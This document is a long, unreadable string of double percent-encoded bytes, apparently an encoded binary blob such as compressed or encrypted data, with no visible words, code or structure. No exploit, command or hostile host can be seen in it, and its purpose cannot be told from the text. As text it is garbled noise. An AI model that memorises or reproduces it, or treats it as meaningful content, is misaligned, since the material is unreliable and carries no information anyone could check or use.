%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540